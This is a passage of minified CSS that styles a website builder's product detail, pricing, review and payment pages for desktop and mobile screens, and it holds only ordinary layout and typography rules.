.pay_product_desc{font-size:calc(var(--fontRatio, 1)*12px);margin-top:8px}.jz_screen_mobi .pay_product_price_wrap,.jz_screen_mobi .pay_product_sales_wrap{margin-top:12px}.jz_screen_mobi .pay_product_price{font-size:calc(var(--fontRatio, 1)*24px)}.jz_screen_mobi .pay_product_count_wrap{margin-top:16px}.jz_screen_mobi .pay_product_count_title{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .pay_product_btn_wrap{margin-top:16px}.jz_screen_mobi .pay_product_buy_btn{font-weight:700;max-width:100%}.jz_screen_mobi .pay_product_content_detail .product_detail_specific_wrap,.jz_screen_mobi .pay_product_params_wrap{margin-top:0}.jz_screen_mobi .pay_product_download_in_mobi{align-items:center;background-color:#f7f7f7;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px);gap:20px;height:40px;justify-content:space-between;padding:0 15px}.jz_screen_mobi .pay_product_download_in_mobi div{flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_screen_mobi .pay_product_download_in_mobi svg{color:#7e858c;height:18px;width:18px}.jz_screen_mobi .pay_product_info{width:100%}.jz_screen_mobi .pay_product_buy_btn--fixed{bottom:0;box-shadow:0 -2px 9px rgba(0,0,0,.12);display:flex;left:0;position:fixed;width:100%;z-index:1}.jz_screen_mobi .pay_product_buy_btn--fixed .pay_product_buy_btn{border-radius:0;flex:1}.pay_product_price_sep{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*30px)}.pay_product_wrap .iiz{height:100%!important;width:100%!important}.pay_product_wrap .iiz>div{height:100%;width:100%}.pay_product_wrap .iiz .iiz__img{height:100%!important}.pay_product_wrap .iiz .iiz__zoom-img{height:auto}.pay_product_style_1 .pay_product_images_wrap{flex:6}.pay_product_style_1 .pay_product_info{flex:4}.pay_product_style_1 .pay_product_images_wrap{align-items:flex-start;display:flex;gap:36px}.pay_product_style_1 .pay_product_images_container{flex:1}.pay_product_style_1 .pay_product_images_indicator_swiper_wrap{width:80px}.pay_product_style_1 .pay_product_images_indicator_swiper_wrap .swiper-wrapper{flex-direction:column}.pay_product_style_1 .pay_product_images_indicator_swiper_wrap .swiper-slide{max-width:none}.pay_product_style_1 .pay_product_image_indicator{box-sizing:border-box;height:80px;padding-bottom:0}.pay_product_style_1 .pay_product_image_indicator,.pay_product_style_1 .pay_product_image_indicator--active{border-width:2px}.pay_product_style_2 .detail_specific_tab_wrap{background-color:#fff;position:sticky;top:calc(var(--sticky-top) - 10px);z-index:1}.pay_product_images_indicator_wrap.vertical{display:flex;flex-direction:column;gap:20px;margin-top:0}.product_images_vertical_indicator_next,.product_images_vertical_indicator_prev{align-items:center;background:#fafafa;border:1px solid #fafafa;border-radius:8px;box-sizing:border-box;color:#666;cursor:pointer;display:flex;height:24px;justify-content:center;width:80px}.product_images_vertical_indicator_next svg,.product_images_vertical_indicator_prev svg{height:22px;transform:rotate(90deg);width:32px}.product_images_vertical_indicator_next:hover,.product_images_vertical_indicator_prev:hover{border-color:var(--theme-color);color:var(--theme-color)}.product_images_vertical_indicator_next:active,.product_images_vertical_indicator_prev:active{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.jz_screen_pc .jz_module_style_9 .pay_product_module_content.pay_product_module_content_style_2{padding:40px 20px}.jz_screen_pc .pay_product_module_content_style_2 .pay_product_param{display:flex;padding:20px 0}.jz_screen_pc .pay_product_module_content_style_2 .pay_product_param:not(:last-of-type){border-bottom:1px solid #f5f5f5}.jz_screen_pc .pay_product_module_content_style_2 .pay_product_param_title{box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;max-width:120px;min-width:120px;white-space:pre-wrap}.jz_screen_pc .pay_product_module_content_style_2 .colon{display:none}.jz_screen_pc .pay_product_module_content_style_2 .pay_product_params_wrap+.product-specs-style-2{border-top:1px solid #f5f5f5}.jz_screen_pc .pay_product_module_content_style_2 .spec-container{padding:20px 0}.jz_screen_pc .pay_product_module_content_style_2 .spec-container:last-of-type{border-bottom:none}.jz_screen_pc .pay_product_module_content_style_2 .detail_specific_tab{border:none}.jz_screen_pc .pay_product_module_content_style_2 .detail_specific_tab_wrap{border:1px solid #f0f0f0}.jz_screen_pc .pay_product_module_content_style_2 .specific_info_item:not(:last-of-type){margin-bottom:60px}.pay_product_params_wrap.param_custom_font .pay_product_param_title{color:inherit;font-size:inherit;font-weight:inherit}.table{display:table;width:100%}.table.table_collapse{border-collapse:collapse}.table_body{display:table-row-group}.table_row{display:table-row}.table_cell{display:table-cell}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other .detail_title{max-width:160px;min-width:120px;padding:11.5px 8px;vertical-align:top;word-break:break-word}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other .detail_value{padding:11.5px 0;word-break:break-word}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other_item_left.table_cell{vertical-align:top;width:100px}.jz_screen_pc .detail_other_message_icon_for_mobi{display:none}.jz_screen_mobi .jz_product_detail_2 .product_detail_right_content .detail_other .detail_value{vertical-align:middle;word-break:break-word}.jz_screen_mobi .module_product_detail_content .detail_other_message .detail_other:first-child{align-items:center;display:flex;padding:0;width:100%}.jz_screen_mobi .detail_other_message .detail_other:not(:first-child){display:none}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_value{color:#333;width:auto}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other{padding:10px 0}.jz_screen_mobi .detail_other_message_mobi .detail_other_item_left,.jz_screen_mobi .detail_other_message_mobi .detail_other_item_right{display:inline-block}.jz_screen_mobi .product_detail_right_content .detail_other_message{align-items:center;display:flex;flex-wrap:wrap}.jz_screen_mobi .jz_product_detail_2 .detail_price_wrap{background:#fff;box-sizing:border-box;display:inline-block;height:auto;margin-top:0;padding:18px 0 0 13px}.jz_screen_mobi .jz_product_detail_2 .product_detail_right_content_mobi{position:static!important;width:100%!important}.jz_screen_pc .jz_product_detail_2 .detail_price_wrap .detail_price_left{padding:30px 0 0 29px}.product_desc{color:#666;font-size:calc(var(--fontRatio, 1)*14px);white-space:pre-wrap;word-break:break-word}.jz_screen_pc .jz_product_detail_0 .product_desc{margin-top:20px}.jz_screen_pc .jz_product_detail_1 .product_desc{margin-top:16px}.jz_screen_pc .jz_product_detail_2 .product_desc{margin-top:20px}.jz_screen_mobi .product_desc{margin-top:12px}.jz_screen_mobi .jz_product_detail_0 .jz_share_info{position:relative}.jz_screen_mobi .jz_product_detail_1 .detail_func_wrap{padding-top:0}.jz_screen_mobi .jz_product_detail_0 .detail_func_wrap .detail_share{right:auto}.jz_screen_pc .jz_product_detail_0 .jz_share_info{position:relative}.mobi_detail_big_pic_content .bf{z-index:1}.pay_know_btn_bought{opacity:.5}.trial_video_tips{background-color:rgba(0,0,0,.6);border-radius:15px;bottom:12px;color:#fff;font-size:calc(var(--fontRatio, 1)*12px);left:12px;max-width:80%;padding:6px 12px;position:absolute;text-align:left}.detail_item_content_disable_copy{user-select:none}.product_detail_audio_pay_know .detail_inner_wrap{align-items:center;display:flex;flex-direction:column}.product_detail_audio_pay_know .detail_big_pic_content{border-radius:15px;overflow:hidden;padding-bottom:75%;width:75%}.product_detail_audio_pay_know .detail_pagination_wrap{margin-bottom:20px;margin-left:0;width:100%}.product_detail_audio_pay_know .product_detail_wrap{overflow:visible}.module_product_detail_content{width:100%}.product_detail_wrap{overflow:hidden;width:100%}.jz_product_detail_0 .product_detail_left_content{float:left;width:43.75%}.product_detail_left_content .detail_inner_wrap{margin-right:4.8%;position:relative;width:auto}.product_detail_left_content .detail_big_pic_content{border:1px solid #eee;box-sizing:border-box;padding-bottom:100%;position:relative;width:100%}.mobi_detail_big_pic_content{display:none}.jz_screen_mobi .mobi_detail_big_pic_content{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.jz_screen_mobi .mobi_hide_big_pic_content{display:none}.jz_screen_mobi .product_detail_left_content .detail_big_pic_content{border:none}.jz_screen_mobi .mobi_detail_big_pic_item{display:none;position:absolute}.jz_screen_mobi .mobi_detail_big_pic_item0{display:block}.mobi_detail_big_pic,.product_detail_left_content .detail_big_pic,.product_detail_left_content .detail_small_pic{height:100%;margin:auto;max-height:100%;max-width:100%;object-fit:contain;position:absolute;width:100%}.mobi_detail_big_pic{transform:translateZ(0)}.detail_big_pic{display:none}.detail_big_pic0{display:block}.mobi_detail_page{background:rgba(0,0,0,.3);border-radius:12px;bottom:14px;color:#fff;font-size:calc(var(--fontRatio, 1)*14px);height:24px;line-height:24px;position:absolute;right:14px;text-align:center;width:50px;z-index:1}.product_detail_left_content .detail_small_pic_wrap{margin-top:14px;position:relative}.product_detail_left_content .detail_small_pic_lists{font-size:0;height:100%;overflow:scroll;white-space:nowrap;width:100%}.detail_small_pic_list{border:1px solid transparent;cursor:pointer;display:inline-block;margin-left:3%;padding-bottom:17.2%;padding-left:17.2%;position:relative}.detail_small_pic_lists .detail_small_pic_list:first-child{margin:0 0 .5px}.jz_product_detail_0 .product_detail_right_content{box-sizing:border-box;float:left;width:56.25%}.jz_product_detail_0 .detail_title_wrap{align-items:center;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*20px);line-height:2;margin-top:10px;word-break:break-word}.detail_main_title{box-sizing:border-box;flex:1;padding-right:20px}.detail_QRcode>span,.detail_share>span{display:block;text-align:center}.detail_title_wrap .detail_func_content{line-height:1.5}.jz_product_detail_0 .detail_price_wrap{align-items:center;background:#f7f7f7;box-sizing:border-box;display:flex;flex-wrap:wrap;margin-top:35px;padding:16px;width:100%}.jz_screen_pc .jz_product_detail_0 .detail_price_wrap{min-height:100px}.jz_screen_mobi .jz_product_detail_0 .detail_price{display:inline-block;vertical-align:middle}.jz_screen_mobi .jz_product_detail_0 .detail_sales{margin-left:6px;margin-top:10px}.jz_screen_mobi .jz_product_detail_0 .detail_price_wrap{padding:0 10px}.jz_product_detail_0 .detail_price_content{align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap}.jz_product_detail_0 .detail_price_left{align-items:center;display:flex;margin-left:25px}.jz_product_detail_0 .detail_price_right{margin-right:10px;position:absolute;right:0}.jz_product_detail_0 .jz_share_list{right:-15px;text-align:left;top:75px;z-index:1}.detail_price_right div{display:inline-block}.detail_price_right .detail_splite{background-color:#ae9797;display:none;margin:0 10px;padding-left:1px}.detail_price_right .detail_comment{display:none}.detail_title{white-space:pre-wrap}.detail_title,.detail_value{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.detail_title:after{content:"："}.detail_price_left .detail_title{margin-right:10px}.detail_price{font-weight:700}.detail_price .detail_coin{font-size:calc(var(--fontRatio, 1)*24px)}.detail_price .detail_value{font-size:calc(var(--fontRatio, 1)*30px)}.detail_price.detail_marketPrice{font-weight:400;text-decoration:line-through}.detail_price.detail_marketPrice,.detail_price.detail_marketPrice .detail_coin,.detail_price.detail_marketPrice .detail_value,.jz_screen_mobi .detail_price.detail_marketPrice .detail_coin,.jz_screen_mobi .detail_price.detail_marketPrice .detail_value{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.detail_price.detail_marketPrice .detail_coin,.jz_screen_mobi .detail_price.detail_marketPrice .detail_coin{font-size:calc(var(--fontRatio, 1)*12px)}.detail_other_message{margin-left:25px;margin-top:6px;transition:margin-left .5s}.detail_other_message.no_margin_left{margin-left:0}.detail_other_message .detail_other{line-height:1.5}.detail_func_wrap{border-left:1px solid #f0f0f0;box-sizing:border-box;padding-left:19px;text-align:left}.detail_func_wrap>div{align-items:center;color:#333;cursor:pointer;display:inline-flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*14px);vertical-align:middle}.detail_QRcode{margin-right:10px}.detail_func_wrap .detail_splite{background-color:#ae9797;display:inline-block;height:20px;margin:0 24px 0 14px;vertical-align:middle;width:1px}.detail_pagination_wrap{margin-left:10px;margin-top:17px}.detail_pagination_wrap .pageNext,.detail_pagination_wrap .pagePrev{border:1px solid #e9e9e9;border-radius:15px;box-sizing:border-box;cursor:pointer;display:inline-flex;line-height:1.5;padding:3px 18px;text-align:center}.detail_pagination_wrap a:hover{text-decoration:none}.pageNext,.pagePrev{color:#999}.pageNext a,.pagePrev a{color:#666}.detail_pagination_wrap .pagePrev{float:left}.detail_pagination_wrap .pageNext{float:right;margin-right:20px}.product_button_wrap{align-items:center;display:flex;margin-top:30px;padding-left:25px}.product_button_item_wrap{display:flex}.jz_screen_mobi .open_collection_button_wrap{box-shadow:0 -2px 9px rgba(0,0,0,.12)}.jz_screen_mobi .product_button_item_wrap{flex:1;max-width:100%}.jz_screen_pc .product_button_wrap{gap:0 20px}.jz_screen_pc .product_button_item_wrap{gap:0 20px;max-width:calc(100% - 64px)}.product_button_wrap.product_button_mobi_wrap{bottom:0;left:0;margin-top:0;padding-left:0;position:fixed;width:100%;z-index:2}.product_detail_form_btn{border-radius:21px;border-style:solid;border-width:1px;box-sizing:border-box;cursor:pointer;font-size:calc(var(--fontRatio, 1)*15px);height:42px;line-height:40px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.product_button_wrap_style_2{margin-top:30px;padding-left:0}.product_button_wrap.product_button_mobi_wrap .product_advisory_btn{border-radius:0;flex:1;height:100%;line-height:50px}.product_button_wrap.product_button_mobi_wrap div.product_detail_form_btn{border:none;border-radius:0;color:#fff;flex:1;height:100%;line-height:50px;margin-left:0}.product_button_wrap .product_advisory_btn{border-radius:21px;color:#fff;line-height:42px}.product_button_wrap .product_advisory_btn,.product_detail_download_btn{cursor:pointer;font-size:calc(var(--fontRatio, 1)*15px);height:42px;text-align:center}.product_detail_download_btn{border-radius:21px;border-style:solid;border-width:1px;box-sizing:border-box;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.detail_download_wrap{background-color:#f8f8f8;padding-bottom:16px}.detail_download_wrap .detail_download{align-items:center;background-color:#fff;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*16px);font-size:calc(var(--fontRatio, 1)*13px);height:60px;padding:0 14px}.detail_download_wrap .detail_download .label{color:#999;margin-right:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:64px}.detail_download_wrap .detail_download .fileName{color:#333;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.detail_download_wrap .detail_download .download{color:#999;cursor:pointer;height:18px;width:18px}.product_button_wrap .advisory_phone_svg{fill:#fff;height:24px;vertical-align:middle;width:24px}.product_detail_specific_wrap{clear:both;margin-top:80px}.product_detail_specific_content{box-sizing:border-box;color:#333;font-size:0;width:100%}.jz_screen_mobi .product_detail_left_content .detail_inner_wrap{margin-right:0}.jz_screen_mobi .jz_product_detail_0 .product_detail_left_content{float:none;width:100%}.jz_screen_mobi .product_detail_left_content .detail_small_pic_wrap{display:none}.jz_screen_mobi .jz_product_detail_0 .product_detail_right_content{float:none;width:100%}.jz_screen_mobi .jz_product_detail_0 .jz_share_list{top:auto}.jz_screen_mobi .detail_func_wrap,.jz_screen_mobi .detail_pagination_wrap{display:none}.jz_screen_mobi .jz_product_detail_0 .detail_title_wrap{font-size:calc(var(--fontRatio, 1)*18px);line-height:26px;margin:10px 15px 0;width:auto}.jz_screen_mobi .jz_product_detail_0 .detail_price_content{display:block}.jz_screen_mobi .jz_product_detail_0 .detail_price_wrap{background-color:transparent;height:auto;margin-top:20px;padding-bottom:0}.jz_screen_mobi .jz_product_detail_0 .detail_price_content{position:relative;transform:none}.jz_screen_mobi .jz_product_detail_0 .detail_price_left{margin-left:13px}.jz_screen_mobi .jz_product_detail_0 .detail_price_right{margin-left:15px;margin-top:3px;position:relative}.jz_screen_mobi .detail_price{font-weight:400}.jz_screen_mobi .detail_price .detail_coin{font-size:calc(var(--fontRatio, 1)*18px)}.jz_screen_mobi .detail_price .detail_value{font-size:calc(var(--fontRatio, 1)*24px)}.jz_screen_mobi .detail_price_right .detail_splite{background-color:#666;display:inline-block;height:20px;vertical-align:middle}.jz_screen_mobi .detail_price_right .detail_title,.jz_screen_mobi .detail_price_right .detail_value{color:#999;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .detail_price_right .detail_comment,.jz_screen_mobi .detail_price_right .detail_splite{display:none}.jz_screen_mobi .detail_other_message{background-color:#f8f8f8;margin-left:0;margin-top:16px;padding:16px 0}.jz_screen_mobi .detail_other_message .detail_other{display:none}.jz_screen_mobi .detail_other_message .detail_other:first-child{background-color:#fff;color:#333;display:block;font-size:calc(var(--fontRatio, 1)*16px);line-height:60px}.jz_screen_mobi .detail_other_message .detail_other-prefix{color:#999;margin-left:15px;margin-right:5.3%}.jz_screen_mobi .product_detail_specific_wrap{margin-top:0}.jz_screen_mobi .product_detail_specific_content{overflow:hidden}.jz_screen_mobi .detail_specific_tab_wrap{position:relative}.jz_screen_mobi .detail_specific_tab_wrap:before{border-bottom:1px solid #f0f0f0;bottom:0;content:" ";left:0;margin:auto;position:absolute;right:0;width:100%}.jz_screen_mobi .detail_specific_tab{border:none}.jz_screen_mobi .detail_specific_tab .detail_tab_item{border:none;font-size:calc(var(--fontRatio, 1)*14px);height:60px;line-height:60px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_screen_mobi .tab_item_1 .detail_tab_item{width:100%}.jz_screen_mobi .tab_item_2 .detail_tab_item{min-width:50%;width:unset}.jz_screen_mobi .tab_item_3 .detail_tab_item{min-width:33.33%;width:unset}.jz_screen_mobi .tab_item_1,.jz_screen_mobi .tab_item_2,.jz_screen_mobi .tab_item_3,.jz_screen_mobi .tab_item_4,.jz_screen_mobi .tab_item_5,.jz_screen_mobi .tab_item_6{left:0;position:relative;transition:left .3s;white-space:nowrap}.jz_screen_mobi .tab_item_4 .detail_tab_item,.jz_screen_mobi .tab_item_5 .detail_tab_item,.jz_screen_mobi .tab_item_6 .detail_tab_item{width:unset}.jz_screen_mobi .detail_tab_active:before{border:none}.jz_screen_mobi .tab_item_1 .detail_tab_active span,.jz_screen_mobi .tab_item_2 .detail_tab_active span,.jz_screen_mobi .tab_item_3 .detail_tab_active span{display:inline-block;font-weight:700;padding:0 6px;position:relative;text-align:center}.jz_screen_mobi .tab_item_1 .detail_tab_active span:before,.jz_screen_mobi .tab_item_2 .detail_tab_active span:before,.jz_screen_mobi .tab_item_3 .detail_tab_active span:before{border:none;border-bottom:2px solid;bottom:0;content:" ";left:0;margin:auto;position:absolute;right:0;width:100%}.jz_screen_mobi .tab_item_4 .detail_tab_active span,.jz_screen_mobi .tab_item_5 .detail_tab_active span,.jz_screen_mobi .tab_item_6 .detail_tab_active span{font-weight:700;position:relative;text-align:center;width:100%}.jz_screen_mobi .tab_item_4 .detail_tab_active:after,.jz_screen_mobi .tab_item_5 .detail_tab_active:after,.jz_screen_mobi .tab_item_6 .detail_tab_active:after{border:none;border-bottom:2px solid;bottom:0;content:" ";left:0;margin:auto;position:absolute;right:0;width:100%}.jz_screen_mobi .detail_mark_panel .detail_mark_sacle_line_wrap,.jz_screen_mobi .detail_mark_panel .mark_splite{display:none}.jz_screen_mobi .detail_mark_panel .detail_mark_sacle{color:#333;font-size:calc(var(--fontRatio, 1)*14px);width:auto}.jz_screen_mobi .detail_mark_sacle .mark_sacle,.jz_screen_mobi .detail_mark_sacle .mark_sacle:after,.jz_screen_mobi .detail_specfic_panel{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .detail_specfic_panel{margin:0 15px;overflow:hidden}.jz_screen_mobi .detail_specific_5,.jz_screen_mobi .detail_specific_6,.jz_screen_mobi .detail_specific_7,.jz_screen_mobi .detail_specific_8,.jz_screen_mobi .detail_specific_desc{padding:20px 0}.jz_screen_mobi .detail_mark_panel{display:block;height:auto;margin:20px 15px 0;overflow:hidden}.jz_screen_mobi .detail_mark_panel .detail_comment_mobi{cursor:pointer;display:block;float:right}.jz_screen_mobi .detail_evaluate_panel{background:rgba(1,1,1,.5);bottom:0;box-sizing:border-box;display:none;height:100%;left:0;margin:0;overflow:hidden;position:fixed;width:100%;z-index:8000}.jz_screen_mobi .detail_evaluate_panel_mobi{background-color:#fff;bottom:0;box-sizing:border-box;height:auto;padding:0 15px;position:absolute;width:100%}.jz_screen_mobi .detail_evaluate_title{display:none}.jz_screen_mobi .evaluate_line .evaluate_line_title{flex-shrink:0;margin-right:2%;width:74px}.jz_screen_mobi .evaluate_line:first-child{margin-top:26px}.jz_screen_mobi .evaluate_line{align-items:center;display:flex;margin-top:15px}.jz_screen_mobi .evaluate_line input{border-radius:2px;height:36px;width:100%}.jz_screen_mobi .evaluate_content_wrap .evaluate_line_title{display:none}.jz_screen_mobi .evaluate_line textarea{background-color:#f8f8f8;border:none;border-radius:2px;box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*14px);height:120px;width:100%}.jz_screen_mobi .evaluate_upload_tip{display:none}.jz_screen_mobi .evaluate_content{border-bottom:1px dashed #e6e6e6;font-size:0;margin-left:0;width:100%}.jz_screen_mobi .evaluate_line .evaluate_auth_code{height:36px;width:100%}.jz_screen_mobi .commit_comment{line-height:40px;margin-bottom:15px;margin-top:15px;text-align:right}.jz_screen_mobi .commit_comment_btn{margin-right:10px;text-align:center;width:150px}.jz_screen_mobi .evaluate_get_code{flex-shrink:0;height:34px;margin-left:10px}.jz_screen_mobi .evaluate_code_img{width:94px}.evaluate_text:-moz-input-placeholder,.evaluate_text:-ms-input-placeholder,.jz_screen_mobi .evaluate_text::-webkit-input-placeholder{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .comment_icon{margin-right:5px}.evaluate_line .detail_member_login_wrap{height:120px;line-height:120px;text-align:center;width:100%}.evaluate_line .detail_member_login_wrap .detail_member_login{color:red}.jz_screen_mobi .detail_comment_panel{margin:0}.jz_screen_mobi .comment_item{padding:16px 15px}.jz_screen_mobi .comment_content,.jz_screen_mobi .comment_head_pic{margin:0}.jz_screen_mobi .comment_content{margin-left:12px}.jz_screen_mobi .menber_comment_star{margin-left:.4px}.jz_screen_mobi .menber_comment_star span{margin-left:6px}.jz_screen_mobi .comment_head_pic{height:50px;width:50px}.jz_screen_mobi .comment_head_pic img{height:50px}.jz_screen_mobi .comment_menber_text,.jz_screen_mobi .menber_name{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .comment_content>div{margin-bottom:10px}.jz_screen_mobi .comment_content>div:last-child{margin:0}.jz_screen_mobi .menber_small_pic_wrap{height:60px;margin-right:10px;width:60px}.jz_screen_mobi .comment_menber_pic .menber_pic_viewer{font-size:0;margin:0}.jz_screen_mobi .evaluate_upload_pic{font-size:0}.jz_screen_mobi .evaluate_upload_pic_wrap{padding:15px 0}.jz_screen_mobi .comment_item:first-child{border-top:none}.jz_screen_mobi .detail_other_message_mobi_wrap{height:100%;left:0;position:fixed;top:0;width:100%;z-index:3}.jz_screen_mobi .detail_other_panel_bg{background:rgba(0,0,0,.5);cursor:pointer;height:100%;position:fixed;width:100%}.jz_screen_mobi .detail_other_message_mobi{background-color:#fff;bottom:0;box-sizing:border-box;height:0;overflow-y:auto;padding-bottom:50px;position:fixed;width:100%}.jz_screen_mobi .detail_other_message_mobi .detail_title,.jz_screen_mobi .detail_other_message_mobi .detail_value{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .detail_other_message_mobi .detail_value{color:#333}.jz_screen_mobi .detail_title_inner{vertical-align:top}.jz_screen_mobi .detail_other_item_right{box-sizing:border-box;vertical-align:top;width:calc(100% - 115px)}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other{border-bottom:1px solid #ebebeb;font-size:0}.jz_screen_mobi .detail_other_panel_title{box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*16px);height:60px;line-height:60px;text-align:center}.jz_screen_mobi .detail_other_message_mobi_btn{bottom:0;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);height:50px;line-height:50px;position:fixed;text-align:center;width:100%}.jz_screen_mobi .detail_other_message_icon_for_mobi{color:#999;cursor:pointer;display:inline-block;float:right;height:60px;line-height:60px;margin-right:12px}.jz_screen_mobi .detail_main_title{padding:0;width:90%}.jz_screen_mobi .detail_func_wrap{border:none;display:inline-block;margin-left:15px;min-width:auto;padding:0;text-align:left}.jz_screen_mobi .detail_func_wrap .detail_QRcode,.jz_screen_mobi .detail_func_wrap .detail_func_content{display:none}.jz_screen_mobi .detail_func_wrap .detail_share{font-size:calc(var(--fontRatio, 1)*20px);right:15px}.jz_screen_mobi .product_desc{margin:0 15px}.jz_screen_mobi .product_detail_right_content_mobi .detail_other:first-child{cursor:pointer}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other_scroll_wrap{box-sizing:border-box;height:calc(100% - 60px);overflow-y:auto;padding:0 10px;width:100%}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other_scroll_wrap::-webkit-scrollbar{width:6px}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other_scroll_wrap::-webkit-scrollbar-thumb{background-color:#b1b1b1;border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_mobi .detail_other_message_mobi_wrap .detail_other_scroll_wrap::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:6px}.jz_screen_mobi .comment_content_empty{display:block;padding:20px 0;text-align:center}.jz_screen_mobi .comment_content_empty .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 -135px;display:inline-block;height:123px;width:157px}.jz_screen_mobi .comment_empty_text{color:#999;font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_pc .jz_product_detail_0 .product_detail_right_content .detail_other{border-bottom:none!important}.jz_screen_pc .jz_product_detail_0 .product_detail_right_content .detail_other:last-child{border-bottom:none}.jz_screen_pc .jz_product_detail_0 .detail_func_wrap{line-height:0}.jz_screen_mobi .jz_product_detail_0 .detail_main_title{line-height:26px}.jz_screen_pc .jz_product_detail_1 .detail_QRcode{margin-right:0}.jz_product_detail_1 .product_detail_right_content{display:block;width:100%}.jz_product_detail_1 .detail_title_wrap{align-items:flex-start;display:flex;max-width:100%}.jz_product_detail_1 .detail_title_wrap .detail_main_title{color:#1a1a1a;display:inline-block;font-size:calc(var(--fontRatio, 1)*20px);min-width:0;white-space:normal}.jz_product_detail_1 .detail_func_wrap{border-left:0;padding-left:0;padding-top:6px}.jz_product_detail_1 .detail_func_wrap .faisco-icons-S000258,.jz_product_detail_1 .detail_func_wrap .faisco-icons-S000262{height:16px;width:16px}.jz_product_detail_1 .product_detail_right_content .detail_price_wrap{background:none;display:inline-block;margin:24px 0 10px;padding-bottom:0}.jz_product_detail_1 .detail_price_wrap .detail_price_left{margin-left:0}.jz_product_detail_1 .product_detail_right_content .detail_other_message{display:flex;flex-wrap:wrap}.jz_product_detail_1 .detail_other_message .detail_other{border-bottom:1px solid #f5f5f5;box-sizing:border-box;display:flex;padding:13px 15px 13px 0;width:50%}.jz_product_detail_1 .detail_other_message .detail_title{box-sizing:border-box;color:#4c4c4c;display:block;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;padding:0 8px;white-space:pre-wrap;width:120px}.jz_screen_pc .jz_product_detail_1 .detail_other_message .detail_title:after{content:none}.jz_product_detail_1 .detail_other_message .detail_value{color:#666;font-size:calc(var(--fontRatio, 1)*14px);width:calc(100% - 120px)}.jz_product_detail_1 .detail_pagination_wrap .pagenation{display:flex;float:left;justify-content:space-between;width:25%}.jz_screen_mobi .module_product_detail_content .detail_other_message_mobi_wrap .detail_title{display:inline-block;margin-right:15px;white-space:pre-wrap;width:100px;word-break:break-word}.jz_screen_mobi .module_product_detail_content .detail_other_message .detail_other:first-child .detail_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100px}.jz_screen_mobi .module_product_detail_content .detail_other:first-child .detail_other-prefix{font-size:calc(var(--fontRatio, 1)*14px);overflow:hidden;text-align-last:justify;text-overflow:ellipsis;white-space:nowrap;width:64px}.jz_screen_mobi .detail_other_message .detail_other:first-child .detail_value{flex-grow:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 140px)}.jz_screen_mobi .jz_product_detail_1 .detail_price{padding-left:13px}.jz_screen_mobi .detail_other_message .detail_title,.jz_screen_mobi .detail_other_message .detail_value{color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400}.jz_screen_mobi .detail_main_title{font-size:calc(var(--fontRatio, 1)*18px);line-height:26px}.jz_screen_mobi .detail_price_right{display:block}.jz_screen_mobi .detail_title_wrap{margin:10px 15px 0}.jz_screen_mobi .product_detail_right_content .detail_price_wrap{margin:20px 0;width:100%}.jz_screen_mobi .product_detail_right_content .detail_price_right{color:#999;font-size:calc(var(--fontRatio, 1)*14px);padding:3px 10px 0 15px}.jz_screen_mobi .product_detail_right_content_mobi .detail_title:after{content:""}.jz_screen_mobi .detail_title:after{content:":"}.jz_screen_pc .jz_product_detail_2 .detail_QRcode,.jz_screen_pc .jz_product_detail_2 .detail_share{margin-right:8px;margin-top:6px}.jz_screen_pc .jz_product_detail_2 .detail_func_wrap{line-height:0;min-width:60px;text-align:right}.jz_product_detail_2 .detail_func_wrap{border:none}.jz_product_detail_2 .product_detail_wrap{display:inline-block;overflow:visible;position:relative}.jz_screen_mobi .product_img_radio{display:none!important}.jz_product_detail_2 .product_img_radio{display:none;max-width:20px;padding:2px;width:5%}.jz_product_detail_2 .product_img_radio .product_img_radio_item_wrap{align-items:center;display:flex;height:30px;justify-content:center}.jz_product_detail_2 .product_img_radio .product_img_radio_item{background:#c1c1c1;border-radius:50%;height:4px;transition:.2s;width:4px}.jz_product_detail_2 .product_img_radio .product_img_radio_item_active{background:transparent;border:2px solid gray;height:15px;width:15px}.jz_screen_pc .jz_product_detail_2 